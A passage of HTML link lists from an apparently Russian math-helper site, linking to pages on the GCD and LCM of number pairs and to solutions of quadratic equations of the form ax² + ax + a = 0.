href="/nod-nok/256-949">НОД и НОК для (256, 949)</a></li><li><a href="/nod-nok/256-950">НОД и НОК для (256, 950)</a></li><li><a href="/nod-nok/256-951">НОД и НОК для (256, 951)</a></li><li><a href="/nod-nok/256-952">НОД и НОК для (256, 952)</a></li><li><a href="/nod-nok/256-953">НОД и НОК для (256, 953)</a></li><li><a href="/nod-nok/256-954">НОД и НОК для (256, 954)</a></li><li><a href="/nod-nok/256-955">НОД и НОК для (256, 955)</a></li><li><a href="/nod-nok/256-956">НОД и НОК для (256, 956)</a></li><li><a href="/nod-nok/256-957">НОД и НОК для (256, 957)</a></li><li><a href="/nod-nok/256-958">НОД и НОК для (256, 958)</a></li><li><a href="/nod-nok/256-959">НОД и НОК для (256, 959)</a></li><li><a href="/nod-nok/256-960">НОД и НОК для (256, 960)</a></li><li><a href="/nod-nok/256-961">НОД и НОК для (256, 961)</a></li><li><a href="/nod-nok/256-962">НОД и НОК для (256, 962)</a></li><li><a href="/nod-nok/256-963">НОД и НОК для (256, 963)</a></li><li><a href="/nod-nok/256-964">НОД и НОК для (256, 964)</a></li><li><a href="/nod-nok/256-965">НОД и НОК для (256, 965)</a></li><li><a href="/nod-nok/256-966">НОД и НОК для (256, 966)</a></li><li><a href="/nod-nok/256-967">НОД и НОК для (256, 967)</a></li><li><a href="/nod-nok/256-968">НОД и НОК для (256, 968)</a></li><li><a href="/nod-nok/256-969">НОД и НОК для (256, 969)</a></li><li><a href="/nod-nok/256-970">НОД и НОК для (256, 970)</a></li><li><a href="/nod-nok/256-971">НОД и НОК для (256, 971)</a></li><li><a href="/nod-nok/256-972">НОД и НОК для (256, 972)</a></li><li><a href="/nod-nok/256-973">НОД и НОК для (256, 973)</a></li><li><a href="/nod-nok/256-974">НОД и НОК для (256, 974)</a></li><li><a href="/nod-nok/256-975">НОД и НОК для (256, 975)</a></li><li><a href="/nod-nok/256-976">НОД и НОК для (256, 976)</a></li><li><a href="/nod-nok/256-977">НОД и НОК для (256, 977)</a></li><li><a href="/nod-nok/256-978">НОД и НОК для (256, 978)</a></li><li><a href="/nod-nok/256-979">НОД и НОК для (256, 979)</a></li><li><a href="/nod-nok/256-980">НОД и НОК для (256, 980)</a></li><li><a href="/nod-nok/256-981">НОД и НОК для (256, 981)</a></li><li><a href="/nod-nok/256-982">НОД и НОК для (256, 982)</a></li><li><a href="/nod-nok/256-983">НОД и НОК для (256, 983)</a></li><li><a href="/nod-nok/256-984">НОД и НОК для (256, 984)</a></li><li><a href="/nod-nok/256-985">НОД и НОК для (256, 985)</a></li><li><a href="/nod-nok/256-986">НОД и НОК для (256, 986)</a></li><li><a href="/nod-nok/256-987">НОД и НОК для (256, 987)</a></li><li><a href="/nod-nok/256-988">НОД и НОК для (256, 988)</a></li><li><a href="/nod-nok/256-989">НОД и НОК для (256, 989)</a></li><li><a href="/nod-nok/256-990">НОД и НОК для (256, 990)</a></li><li><a href="/nod-nok/256-991">НОД и НОК для (256, 991)</a></li><li><a href="/nod-nok/256-992">НОД и НОК для (256, 992)</a></li><li><a href="/nod-nok/256-993">НОД и НОК для (256, 993)</a></li><li><a href="/nod-nok/256-994">НОД и НОК для (256, 994)</a></li><li><a href="/nod-nok/256-995">НОД и НОК для (256, 995)</a></li><li><a href="/nod-nok/256-996">НОД и НОК для (256, 996)</a></li><li><a href="/nod-nok/256-997">НОД и НОК для (256, 997)</a></li><li><a href="/nod-nok/256-998">НОД и НОК для (256, 998)</a></li><li><a href="/nod-nok/256-999">НОД и НОК для (256, 999)</a></li><li><a href="/nod-nok/256-1000">НОД и НОК для (256, 1000)</a></li><li><a href="/nod-nok/256-1001">НОД и НОК для (256, 1001)</a></li><li><a href="/nod-nok/256-1002">НОД и НОК для (256, 1002)</a></li><li><a href="/nod-nok/256-1003">НОД и НОК для (256, 1003)</a></li><li><a href="/nod-nok/256-1004">НОД и НОК для (256, 1004)</a></li><li><a href="/nod-nok/256-1005">НОД и НОК для (256, 1005)</a></li><li><a href="/nod-nok/256-1006">НОД и НОК для (256, 1006)</a></li><li><a href="/nod-nok/256-1007">НОД и НОК для (256, 1007)</a></li><li><a href="/nod-nok/256-1008">НОД и НОК для (256, 1008)</a></li><li><a href="/nod-nok/256-1009">НОД и НОК для (256, 1009)</a></li><li><a href="/nod-nok/256-1010">НОД и НОК для (256, 1010)</a></li><li><a href="/nod-nok/256-1011">НОД и НОК для (256, 1011)</a></li><li><a href="/nod-nok/256-1012">НОД и НОК для (256, 1012)</a></li><li><a href="/nod-nok/256-1013">НОД и НОК для (256, 1013)</a></li><li><a href="/nod-nok/256-1014">НОД и НОК для (256, 1014)</a></li><li><a href="/nod-nok/256-1015">НОД и НОК для (256, 1015)</a></li><li><a href="/nod-nok/256-1016">НОД и НОК для (256, 1016)</a></li><li><a href="/nod-nok/256-1017">НОД и НОК для (256, 1017)</a></li><li><a href="/nod-nok/256-1018">НОД и НОК для (256, 1018)</a></li><li><a href="/nod-nok/256-1019">НОД и НОК для (256, 1019)</a></li><li><a href="/nod-nok/256-1020">НОД и НОК для (256, 1020)</a></li><li><a href="/nod-nok/256-1021">НОД и НОК для (256, 1021)</a></li><li><a href="/nod-nok/256-1022">НОД и НОК для (256, 1022)</a></li><li><a href="/nod-nok/256-1023">НОД и НОК для (256, 1023)</a></li><li><a href="/nod-nok/256-1024">НОД и НОК для (256, 1024)</a></li><li><a href="/nod-nok/256-1025">НОД и НОК для (256, 1025)</a></li><li><a href="/nod-nok/256-1026">НОД и НОК для (256, 1026)</a></li><li><a href="/nod-nok/256-1027">НОД и НОК для (256, 1027)</a></li><li><a href="/nod-nok/256-1028">НОД и НОК для (256, 1028)</a></li><li><a href="/nod-nok/256-1029">НОД и НОК для (256, 1029)</a></li><li><a href="/nod-nok/256-1030">НОД и НОК для (256, 1030)</a></li><li><a href="/nod-nok/256-1031">НОД и НОК для (256, 1031)</a></li><li><a href="/nod-nok/256-1032">НОД и НОК для (256, 1032)</a></li><li><a href="/nod-nok/256-1033">НОД и НОК для (256, 1033)</a></li><li><a href="/nod-nok/256-1034">НОД и НОК для (256, 1034)</a></li><li><a href="/nod-nok/256-1035">НОД и НОК для (256, 1035)</a></li><li><a href="/nod-nok/256-1036">НОД и НОК для (256, 1036)</a></li><li><a href="/nod-nok/256-1037">НОД и НОК для (256, 1037)</a></li><li><a href="/nod-nok/256-1038">НОД и НОК для (256, 1038)</a></li><li><a href="/nod-nok/256-1039">НОД и НОК для (256, 1039)</a></li><li><a href="/nod-nok/256-1040">НОД и НОК для (256, 1040)</a></li><li><a href="/nod-nok/256-1041">НОД и НОК для (256, 1041)</a></li><li><a href="/nod-nok/256-1042">НОД и НОК для (256, 1042)</a></li><li><a href="/nod-nok/256-1043">НОД и НОК для (256, 1043)</a></li><li><a href="/nod-nok/256-1044">НОД и НОК для (256, 1044)</a></li><li><a href="/nod-nok/256-1045">НОД и НОК для (256, 1045)</a></li><li><a href="/nod-nok/256-1046">НОД и НОК для (256, 1046)</a></li><li><a href="/nod-nok/256-1047">НОД и НОК для (256, 1047)</a></li><li><a href="/nod-nok/256-1048">НОД и НОК для (256, 1048)</a></li><li><a href="/nod-nok/256-1049">НОД и НОК для (256, 1049)</a></li><li><a href="/nod-nok/256-1050">НОД и НОК для (256, 1050)</a></li><li><a href="/nod-nok/256-1051">НОД и НОК для (256, 1051)</a></li><li><a href="/nod-nok/256-1052">НОД и НОК для (256, 1052)</a></li><li><a href="/nod-nok/256-1053">НОД и НОК для (256, 1053)</a></li><li><a href="/nod-nok/256-1054">НОД и НОК для (256, 1054)</a></li><li><a href="/nod-nok/256-1055">НОД и НОК для (256, 1055)</a></li><li><a href="/nod-nok/256-1056">НОД и НОК для (256, 1056)</a></li><li><a href="/nod-nok/256-1057">НОД и НОК для (256, 1057)</a></li><li><a href="/nod-nok/256-1058">НОД и НОК для (256, 1058)</a></li><li><a href="/nod-nok/256-1059">НОД и НОК для (256, 1059)</a></li><li><a href="/nod-nok/256-1060">НОД и НОК для (256, 1060)</a></li><li><a href="/nod-nok/256-1061">НОД и НОК для (256, 1061)</a></li><li><a href="/nod-nok/256-1062">НОД и НОК для (256, 1062)</a></li><li><a href="/nod-nok/256-1063">НОД и НОК для (256, 1063)</a></li><li><a href="/nod-nok/256-1064">НОД и НОК для (256, 1064)</a></li><li><a href="/nod-nok/256-1065">НОД и НОК для (256, 1065)</a></li><li><a href="/nod-nok/256-1066">НОД и НОК для (256, 1066)</a></li><li><a href="/nod-nok/256-1067">НОД и НОК для (256, 1067)</a></li><li><a href="/nod-nok/256-1068">НОД и НОК для (256, 1068)</a></li><li><a href="/nod-nok/256-1069">НОД и НОК для (256, 1069)</a></li><li><a href="/nod-nok/256-1070">НОД и НОК для (256, 1070)</a></li><li><a href="/nod-nok/256-1071">НОД и НОК для (256, 1071)</a></li><li><a href="/nod-nok/256-1072">НОД и НОК для (256, 1072)</a></li><li><a href="/nod-nok/256-1073">НОД и НОК для (256, 1073)</a></li><li><a href="/nod-nok/256-1074">НОД и НОК для (256, 1074)</a></li><li><a href="/nod-nok/256-1075">НОД и НОК для (256, 1075)</a></li><li><a href="/nod-nok/256-1076">НОД и НОК для (256, 1076)</a></li><li><a href="/nod-nok/256-1077">НОД и НОК для (256, 1077)</a></li><li><a href="/nod-nok/256-1078">НОД и НОК для (256, 1078)</a></li><li><a href="/nod-nok/256-1079">НОД и НОК для (256, 1079)</a></li><li><a href="/nod-nok/256-1080">НОД и НОК для (256, 1080)</a></li><li><a href="/nod-nok/256-1081">НОД и НОК для (256, 1081)</a></li><li><a href="/nod-nok/256-1082">НОД и НОК для (256, 1082)</a></li><li><a href="/nod-nok/256-1083">НОД и НОК для (256, 1083)</a></li><li><a href="/nod-nok/256-1084">НОД и НОК для (256, 1084)</a></li><li><a href="/nod-nok/256-1085">НОД и НОК для (256, 1085)</a></li><li><a href="/nod-nok/256-1086">НОД и НОК для (256, 1086)</a></li><li><a href="/nod-nok/256-1087">НОД и НОК для (256, 1087)</a></li><li><a href="/nod-nok/256-1088">НОД и НОК для (256, 1088)</a></li><li><a href="/nod-nok/256-1089">НОД и НОК для (256, 1089)</a></li><li><a href="/nod-nok/256-1090">НОД и НОК для (256, 1090)</a></li><li><a href="/nod-nok/256-1091">НОД и НОК для (256, 1091)</a></li><li><a href="/nod-nok/256-1092">НОД и НОК для (256, 1092)</a></li><li><a href="/nod-nok/256-1093">НОД и НОК для (256, 1093)</a></li><li><a href="/nod-nok/256-1094">НОД и НОК для (256, 1094)</a></li><li><a href="/nod-nok/256-1095">НОД и НОК для (256, 1095)</a></li><li><a href="/nod-nok/256-1096">НОД и НОК для (256, 1096)</a></li><li><a href="/nod-nok/256-1097">НОД и НОК для (256, 1097)</a></li><li><a href="/nod-nok/256-1098">НОД и НОК для (256, 1098)</a></li><li><a href="/nod-nok/256-1099">НОД и НОК для (256, 1099)</a></li><li><a href="/nod-nok/256-1100">НОД и НОК для (256, 1100)</a></li><li><a href="/nod-nok/257-257">НОД и НОК для (257, 257)</a></li><li><a href="/nod-nok/257-258">НОД и НОК для (257, 258)</a></li><li><a href="/nod-nok/257-259">НОД и НОК для (257, 259)</a></li><li><a href="/nod-nok/257-260">НОД и НОК для (257, 260)</a></li><li><a href="/nod-nok/257-261">НОД и НОК для (257, 261)</a></li><li><a href="/nod-nok/257-262">НОД и НОК для (257, 262)</a></li><li><a href="/nod-nok/257-263">НОД и НОК для (257, 263)</a></li><li><a href="/nod-nok/257-264">НОД и НОК для (257, 264)</a></li><li><a href="/nod-nok/257-265">НОД и НОК для (257, 265)</a></li><li><a href="/nod-nok/257-266">НОД и НОК для (257, 266)</a></li><li><a href="/nod-nok/257-267">НОД и НОК для (257, 267)</a></li><li><a href="/nod-nok/257-268">НОД и НОК для (257, 268)</a></li><li><a href="/nod-nok/257-269">НОД и НОК для (257, 269)</a></li><li><a href="/nod-nok/257-270">НОД и НОК для (257, 270)</a></li><li><a href="/nod-nok/257-271">НОД и НОК для (257, 271)</a></li><li><a href="/nod-nok/257-272">НОД и НОК для (257, 272)</a></li><li><a href="/nod-nok/257-273">НОД и НОК для (257, 273)</a></li><li><a href="/nod-nok/257-274">НОД и НОК для (257, 274)</a></li><li><a href="/nod-nok/257-275">НОД и НОК для (257, 275)</a></li><li><a href="/nod-nok/257-276">НОД и НОК для (257, 276)</a></li><li><a href="/nod-nok/257-277">НОД и НОК для (257, 277)</a></li><li><a href="/nod-nok/257-278">НОД и НОК для (257, 278)</a></li><li><a href="/nod-nok/257-279">НОД и НОК для (257, 279)</a></li><li><a href="/nod-nok/257-280">НОД и НОК для (257, 280)</a></li><li><a href="/nod-nok/257-281">НОД и НОК для (257, 281)</a></li><li><a href="/nod-nok/257-282">НОД и НОК для (257, 282)</a></li><li><a href="/nod-nok/257-283">НОД и НОК для (257, 283)</a></li><li><a href="/nod-nok/257-284">НОД и НОК для (257, 284)</a></li><li><a href="/nod-nok/257-285">НОД и НОК для (257, 285)</a></li><li><a href="/nod-nok/257-286">НОД и НОК для (257, 286)</a></li><li><a href="/nod-nok/257-287">НОД и НОК для (257, 287)</a></li><li><a href="/nod-nok/257-288">НОД и НОК для (257, 288)</a></li><li><a href="/nod-nok/257-289">НОД и НОК для (257, 289)</a></li><li><a href="/nod-nok/257-290">НОД и НОК для (257, 290)</a></li><li><a href="/nod-nok/257-291">НОД и НОК для (257, 291)</a></li><li><a href="/nod-nok/257-292">НОД и НОК для (257, 292)</a></li><li><a href="/nod-nok/257-293">НОД и НОК для (257, 293)</a></li><li><a href="/nod-nok/257-294">НОД и НОК для (257, 294)</a></li><li><a href="/nod-nok/257-295">НОД и НОК для (257, 295)</a></li><li><a href="/nod-nok/257-296">НОД и НОК для (257, 296)</a></li><li><a href="/quadratic/-100/-100/-100">Решение квадратного уравнения -100x&sup2; -100x -100  = 0</a></li><li><a href="/quadratic/-99/-99/-99">Решение квадратного уравнения -99x&sup2; -99x -99  = 0</a></li><li><a href="/quadratic/-98/-98/-98">Решение квадратного уравнения -98x&sup2; -98x -98  = 0</a></li><li><a href="/quadratic/-97/-97/-97">Решение квадратного уравнения -97x&sup2; -97x -97  = 0</a></li><li><a href="/quadratic/-96/-96/-96">Решение квадратного уравнения -96x&sup2; -96x -96  = 0</a></li><li><a href="/quadratic/-95/-95/-95">Решение квадратного уравнения -95x&sup2; -95x -95  = 0</a></li><li><a href="/quadratic/-94/-94/-94">Решение квадратного уравнения -94x&sup2; -94x -94  = 0</a></li><li><a href="/quadratic/-93/-93/-93">Решение квадратного уравнения -93x&sup2; -93x -93  = 0</a></li><li><a href="/quadratic/-92/-92/-92">Решение квадратного уравнения -92x&sup2; -92x -92  = 0</a></li><li><a href="/quadratic/-91/-91/-91">Решение квадратного уравнения -91x&sup2; -91x -91  = 0</a></li><li><a href="/quadratic/-90/-90/-90">Решение квадратного уравнения -90x&sup2; -90x -90  = 0</a></li><li><a href="/quadratic/-89/-89/-89">Решение квадратного уравнения -89x&sup2; -89x -89  = 0</a></li><li><a href="/quadratic/-88/-88/-88">Решение квадратного уравнения -88x&sup2; -88x -88  = 0</a></li><li><a href="/quadratic/-87/-87/-87">Решение квадратного уравнения -87x&sup2; -87x -87  = 0</a></li><li><a href="/quadratic/-86/-86/-86">Решение квадратного уравнения -86x&sup2; -86x -86  = 0</a></li><li><a href="/quadratic/-85/-85/-85">Решение квадратного уравнения -85x&sup2; -85x -85  = 0</a></li><li><a href="/quadratic/-84/-84/-84">Решение квадратного уравнения -84x&sup2; -84x -84  = 0</a></li><li><a href="/quadratic/-83/-83/-83">Решение квадратного уравнения -83x&sup2; -83x -83  = 0</a></li><li><a href="/quadratic/-82/-82/-82">Решение квадратного уравнения -82x&sup2; -82x -82  = 0</a></li><li><a href="/quadratic/-81/-81/-81">Решение квадратного уравнения -81x&sup2; -81x -81  = 0</a></li><li><a href="/quadratic/-80/-80/-80">Решение квадратного уравнения -80x&sup2; -80x -80  = 0</a></li><li><a href="/quadratic/-79/-79/-79">Решение квадратного уравнения -79x&sup2; -79x -79  = 0</a></li><li><a href="/quadratic/-78/-78/-78">Решение квадратного уравнения -78x&sup2; -78x -78  = 0</a></li><li><a href="/quadratic/-77/-77/-77">Решение квадратного уравнения -77x&sup2; -77x -77  = 0</a></li><li><a href="/quadratic/-76/-76/-76">Решение квадратного уравнения -76x&sup2; -76x -76  = 0</a></li><li><a href="/quadratic/-75/-75/-75">Решение квадратного уравнения -75x&sup2; -75x -75  = 0</a></li><li><a href="/quadratic/-74/-74/-74">Решение квадратного уравнения -74x&sup2; -74x -74  = 0</a></li><li><a href="/quadratic/-73/-73/-73">Решение квадратного уравнения -73x&sup2; -73x -73  = 0</a></li><li><a href="/quadratic/-72/-72/-72">Решение квадратного уравнения -72x&sup2; -72x -72  = 0</a></li><li><a href="/quadratic/-71/-71/-71">Решение квадратного уравнения -71x&sup2; -71x -71  = 0</a></li><li><a href="/quadratic/-70/-70/-70">Решение квадратного уравнения -70x&sup2; -70x -70  = 0</a></li><li><a href="/quadratic/-69/-69/-69">Решение квадратного уравнения -69x&sup2; -69x -69  = 0</a></li><li><a href="/quadratic/-68/-68/-68">Решение квадратного уравнения -68x&sup2; -68x -68  = 0</a></li><li><a href="/quadratic/-67/-67/-67">Решение квадратного уравнения -67x&sup2; -67x -67  = 0</a></li><li><a href="/quadratic/-66/-66/-66">Решение квадратного уравнения -66x&sup2; -66x -66  = 0</a></li><li><a href="/quadratic/-65/-65/-65">Решение квадратного уравнения -65x&sup2; -65x -65  = 0</a></li><li><a href="/quadratic/-64/-64/-64">Решение квадратного уравнения -64x&sup2; -64x -64  = 0</a></li><li><a href="/quadratic/-63/-63/-63">Решение квадратного уравнения -63x&sup2; -63x -63  = 0</a></li><li><a href="/quadratic/-62/-62/-62">Решение квадратного уравнения -62x&sup2; -62x -62  = 0</a></li><li><a href="/quadratic/-61/-61/-61">Решение квадратного уравнения -61x&sup2; -61x -61  = 0</a></li><li><a href="/quadratic/-60/-60/-60">Решение квадратного уравнения -60x&sup2; -60x -60  = 0</a></li><li><a href="/quadratic/-59/-59/-59">Решение квадратного уравнения -59x&sup2; -59x -59  = 0</a></li><li><a href="/quadratic/-58/-58/-58">Решение квадратного уравнения -58x&sup2; -58x -58  = 0</a></li><li><a href="/quadratic/-57/-57/-57">Решение квадратного уравнения -57x&sup2; -57x -57  = 0</a></li><li><a href="/quadratic/-56/-56/-56">Решение квадратного уравнения -56x&sup2; -56x -56  = 0</a></li><li><a href="/quadratic/-55/-55/-55">Решение квадратного уравнения -55x&sup2; -55x -55  = 0</a></li><li><a href="/quadratic/-54/-54/-54">Решение квадратного уравнения -54x&sup2; -54x -54  = 0</a></li><li><a href="/quadratic/-53/-53/-53">Решение квадратного уравнения -53x&sup2; -53x -53  = 0</a></li><li><a href="/quadratic/-52/-52/-52">Решение квадратного уравнения -52x&sup2; -52x -52  = 0</a></li><li><a href="/quadratic/-51/-51/-51">Решение квадратного уравнения -51x&sup2; -51x -51  = 0</a></li><li><a href="/quadratic/-50/-50/-50">Решение квадратного уравнения -50x&sup2; -50x -50  = 0</a></li><li><a href="/quadratic/-49/-49/-49">Решение квадратного уравнения -49x&sup2; -49x -49  = 0</a></li><li><a href="/quadratic/-48/-48/-48">Решение квадратного уравнения -48x&sup2; -48x -48  = 0</a></li><li><a href="/quadratic/-47/-47/-47">Решение квадратного уравнения -47x&sup2; -47x -47  = 0</a></li><li><a href="/quadratic/-46/-46/-46">Решение квадратного уравнения -46x&sup2; -46x -46  = 0</a></li><li><a href="/quadratic/-45/-45/-45">Решение квадратного уравнения -45x&sup2; -45x -45  = 0</a></li><li><a href="/quadratic/-44/-44/-44">Решение квадратного уравнения -44x&sup2; -44x -44  = 0</a></li><li><a href="/quadratic/-43/-43/-43">Решение квадратного уравнения -43x&sup2; -43x -43  = 0</a></li><li><a href="/quadratic/-42/-42/-42">Решение квадратного уравнения -42x&sup2; -42x -42  = 0</a></li><li><a href="/quadratic/-41/-41/-41">Решение квадратного уравнения -41x&sup2; -41x -41  = 0</a></li><li><a href="/quadratic/-40/-40/-40">Решение квадратного уравнения -40x&sup2; -40x -40  = 0</a></li><li><a href="/quadratic/-39/-39/-39">Решение квадратного уравнения -39x&sup2; -39x -39  = 0</a></li><li><a href="/quadratic/-38/-38/-38">Решение квадратного уравнения -38x&sup2; -38x -38  = 0</a></li><li><a href="/quadratic/-37/-37/-37">Решение квадратного уравнения -37x&sup2; -37x -37  = 0</a></li><li><a href="/quadratic/-36/-36/-36">Решение квадратного уравнения -36x&sup2; -36x -36  = 0</a></li><li><a href="/quadratic/-35/-35/-35">Решение квадратного уравнения -35x&sup2; -35x -35  = 0</a></li><li><a href="/quadratic/-34/-34/-34">Решение квадратного уравнения -34x&sup2; -34x -34  = 0</a></li><li><a href="/quadratic/-33/-33/-33">Решение квадратного уравнения -33x&sup2; -33x -33  = 0</a></li><li><a href="/quadratic/-32/-32/-32">Решение квадратного уравнения -32x&sup2; -32x -32  = 0</a></li><li><a href="/quadratic/-31/-31/-31">Решение квадратного уравнения -31x&sup2; -31x -31  = 0</a></li><li><a href="/quadratic/-30/-30/-30">Решение квадратного уравнения -30x&sup2; -30x -30  = 0</a></li><li><a href="/quadratic/-29/-29/-29">Решение квадратного уравнения -29x&sup2; -29x -29  = 0</a></li><li><a href="/quadratic/-28/-28/-28">Решение квадратного уравнения -28x&sup2; -28x -28  = 0</a></li><li><a href="/quadratic/-27/-27/-27">Решение квадратного уравнения -27x&sup2; -27x -27  = 0</a></li><li><a href="/quadratic/-26/-26/-26">Решение квадратного уравнения -26x&sup2; -26x -26  = 0</a></li><li><a href="/quadratic/-25/-25/-25">Решение квадратного уравнения -25x&sup2; -25x -25  = 0</a></li><li><a href="/quadratic/-24/-24/-24">Решение квадратного уравнения -24x&sup2; -24x -24  = 0</a></li><li><a href="/quadratic/-23/-23/-23">Решение квадратного уравнения -23x&sup2; -23x -23  = 0</a></li><li><a href="/quadratic/-22/-22/-22">Решение квадратного уравнения -22x&sup2; -22x -22  = 0</a></li><li><a href="/quadratic/-21/-21/-21">Решение квадратного уравнения -21x&sup2; -21x -21  = 0</a></li><li><a href="/quadratic/-20/-20/-20">Решение квадратного уравнения -20x&sup2; -20x -20  = 0</a></li><li><a href="/quadratic/-19/-19/-19">Решение квадратного уравнения -19x&sup2; -19x -19  = 0</a></li><li><a href="/quadratic/-18/-18/-18">Решение квадратного уравнения -18x&sup2; -18x -18  = 0</a></li><li><a href="/quadratic/-17/-17/-17">Решение квадратного уравнения -17x&sup2; -17x -17  = 0</a></li><li><a href="/quadratic/-16/-16/-16">Решение квадратного уравнения -16x&sup2; -16x -16  = 0</a></li><li><a href="/quadratic/-15/-15/-15">Решение квадратного уравнения -15x&sup2; -15x -15  = 0</a></li><li><a href="/quadratic/-14/-14/-14">Решение квадратного уравнения -14x&sup2; -14x -14  = 0</a></li><li><a href="/quadratic/-13/-13/-13">Решение квадратного уравнения -13x&sup2; -13x -13  = 0</a></li><li><a href="/quadratic/-12/-12/-12">Решение квадратного уравнения -12x&sup2; -12x -12  = 0</a></li><li><a href="/quadratic/-11/-11/-11">Решение квадратного уравнения -11x&sup2; -11x -11  = 0</a></li><li><a href="/quadratic/-10/-10/-10">Решение квадратного уравнения -10x&sup2; -10x -10  = 0</a></li><li><a href="/quadratic/-9/-9/-9">Решение квадратного уравнения -9x&sup2; -9x -9  = 0</a></li><li><a href="/quadratic/-8/-8/-8">Решение квадратного уравнения -8x&sup2; -8x -8  = 0</a></li><li><a href="/quadratic/-7/-7/-7">Решение квадратного уравнения -7x&sup2; -7x -7  = 0</a></li><li><a href="/quadratic/-6/-6/-6">Решение квадратного уравнения -6x&sup2; -6x -6  = 0</a></li><li><a href="/quadratic/-5/-5/-5">Решение квадратного уравнения -5x&sup2; -5x -5  = 0</a></li><li><a href="/quadratic/-4/-4/-4">Решение квадратного уравнения -4x&sup2; -4x -4  = 0</a></li><li><a href="/quadratic/-3/-3/-3">Решение квадратного уравнения -3x&sup2; -3x -3  = 0</a></li><li><a href="/quadratic/-2/-2/-2">Решение квадратного уравнения -2x&sup2; -2x -2  = 0</a></li><li><a href="/quadratic/-1/-1/-1">Решение квадратного уравнения -x&sup2; -x -1  = 0</a></li><li><a href="/quadratic/0/0/0">Решение квадратного уравнения 0x&sup2;  = 0</a></li><li><a href="/quadratic/1/1/1">Решение квадратного уравнения x&sup2;  +x  +1  = 0</a></li><li><a href="/quadratic/2/2/2">Решение квадратного уравнения 2x&sup2;  +2x  +2  = 0</a></li><li><a href="/quadratic/3/3/3">Решение квадратного уравнения 3x&sup2;  +3x  +3  = 0</a></li><li><a href="/quadratic/4/4/4">Решение квадратного уравнения 4x&sup2;  +4x  +4  = 0</a></li><li><a href="/quadratic/5/5/5">Решение квадратного уравнения 5x&sup2;  +5x  +5  = 0</a></li><li><a href="/quadratic/6/6/6">Решение квадратного уравнения 6x&sup2;  +6x  +6  = 0</a></li><li><a href="/quadratic/7/7/7">Решение квадратного уравнения 7x&sup2;  +7x  +7  = 0</a></li><li><a href="/quadratic/8/8/8">Решение квадратного уравнения 8x&sup2;  +8x  +8  = 0</a></li><li><a href="/quadratic/9/9/9">Решение квадратного уравнения 9x&sup2;  +9x  +9  = 0</a></li><li><a href="/quadratic/10/10/10">Решение квадратного уравнения 10x&sup2;  +10x  +10  = 0</a></li><li><a href="/quadratic/11/11/11">Решение квадратного уравнения 11x&sup2;  +11x  +11  = 0</a></li><li><a href="/quadratic/12/12/12">Решение квадратного уравнения 12x&sup2;  +12x  +12  = 0</a></li><li><a href="/quadratic/13/13/13">Решение квадратного уравнения 13x&sup2;  +13x  +13  = 0</a></li><li><a href="/quadratic/14/14/14">Решение квадратного уравнения 14x&sup2;  +14x  +14  = 0</a></li><li><a href="/quadratic/15/15/15">Решение квадратного уравнения 15x&sup2;  +15x  +15  = 0</a></li><li><a href="/quadratic/16/16/16">Решение квадратного уравнения 16x&sup2;  +16x  +16  = 0</a></li><li><a href="/quadratic/17/17/17">Решение квадратного уравнения 17x&sup2;  +17x  +17  = 0</a></li><li><a href="/quadratic/18/18/18">Решение квадратного уравнения 18x&sup2;  +18x  +18  = 0</a></li><li><a href="/quadratic/19/19/19">Решение квадратного уравнения 19x&sup2;  +19x  +19  = 0</a></li><li><a href="/quadratic/20/20/20">Решение квадратного уравнения 20x&sup2;  +20x  +20  = 0</a></li><li><a href="/quadratic/21/21/21">Решение квадратного уравнения 21x&sup2;  +21x  +21  = 0</a></li><li><a href="/quadratic/22/22/22">Решение квадратного уравнения 22x&sup2;  +22x  +22  = 0</a></li><li><a href="/quadratic/23/23/23">Решение квадратного уравнения 23x&sup2;  +23x  +23  = 0</a></li><li><a href="/quadratic/24/24/24">Решение квадратного уравнения 24x&sup2;  +24x  +24  = 0</a></li><li><a href="/quadratic/25/25/25">Решение квадратного уравнения 25x&sup2;  +25x  +25  = 0</a></li><li><a href="/quadratic/26/26/26">Решение квадратного уравнения 26x&sup2;  +26x  +26  = 0</a></li><li><a href="/quadratic/27/27/27">Решение квадратного уравнения 27x&sup2;  +27x  +27  = 0</a></li><li><a href="/quadratic/28/28/28">Решение квадратного уравнения 28x&sup2;  +28x  +28  = 0</a></li><li><a href="/quadratic/29/29/29">Решение квадратного уравнения 29x&sup2;  +29x  +29  = 0</a></li><li><a href="/quadratic/30/30/30">Решение квадратного уравнения 30x&sup2;  +30x  +30  = 0</a></li><li><a href="/quadratic/31/31/31">Решение квадратного уравнения 31x&sup2;  +31x  +31  = 0</a></li><li><a href="/quadratic/32/32/32">Решение квадратного уравнения 32x&sup2;  +32x  +32  = 0</a></li><li><a href="/quadratic/33/33/33">Решение квадратного уравнения 33x&sup2;  +33x  +33  = 0</a></li><li><a href="/quadratic/34/34/34">Решение квадратного уравнения 34x&sup2;  +34x  +34  = 0</a></li><li><a href="/quadratic/35/35/35">Решение квадратного уравнения 35x&sup2;  +35x  +35  = 0</a></li><li><a href="/quadratic/36/36/36">Решение квадратного уравнения 36x&sup2;  +36x  +36  = 0</a></li><li><a href="/quadratic/37/37/37">Решение квадратного уравнения 37x&sup2;  +37x  +37  = 0</a></li><li><a href="/quadratic/38/38/38">Решение квадратного уравнения 38x&sup2;  +38x  +38  = 0</a></li><li><a href="/quadratic/39/39/39">Решение квадратного уравнения 39x&sup2;  +39x  +39  = 0</a></li><li><a href="/quadratic/40/40/40">Решение квадратного уравнения 40x&sup2;  +40x  +40  = 0</a></li><li><a href="/quadratic/41/41/41">Решение квадратного уравнения 41x&sup2;  +41x  +41  = 0</a></li><li><a href="/quadratic/42/42/42">Решение квадратного уравнения 42x&sup2;  +42x  +42  = 0</a></li><li><a href="/quadratic/43/43/43">Решение квадратного уравнения 43x&sup2;  +43x  +43  = 0</a></li><li><a href="/quadratic/44/44/44">Решение квадратного уравнения 44x&sup2;  +44x  +44  = 0</a></li><li><a href="/quadratic/45/45/45">Решение квадратного уравнения 45x&sup2;  +45x  +45  = 0</a></li><li><a href="/quadratic/46/46/46">Решение квадратного уравнения 46x&sup2;  +46x  +46  = 0</a></li><li><a href="/quadratic/47/47/47">Решение квадратного уравнения 47x&sup2;  +47x  +47  = 0</a></li><li><a href="/quadratic/48/48/48">Решение квадратного уравнения 48x&sup2;  +48x  +48  = 0</a></li><li><a href="/quadratic/49/49/49">Решение квадратного уравнения 49x&sup2;  +49x  +49  = 0</a></li><li><a href="/quadratic/50/50/50">Решение квадратного уравнения 50x&sup2;  +50x  +50  = 0</a></li><li><a href="/quadratic/51/51/51">Решение квадратного уравнения 51x&sup2;  +51x  +51  = 0</a></li><li><a href="/quadratic/52/52/52">Решение квадратного уравнения 52x&sup2;  +52x  +52  = 0</a></li><li><a href="/quadratic/53/53/53">Решение квадратного уравнения 53x&sup2; 